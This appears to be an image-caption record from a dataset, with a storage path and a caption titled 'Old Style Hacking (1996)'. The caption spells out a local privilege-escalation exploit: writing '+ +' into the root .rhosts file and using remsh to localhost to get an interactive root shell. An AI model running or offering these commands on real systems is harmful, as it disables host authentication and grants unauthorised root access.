 -- nikoteen Old Style Hacking (1996) Local exploit: echo + + > /.rhosts remsh localhost -l root /bin/ksh -i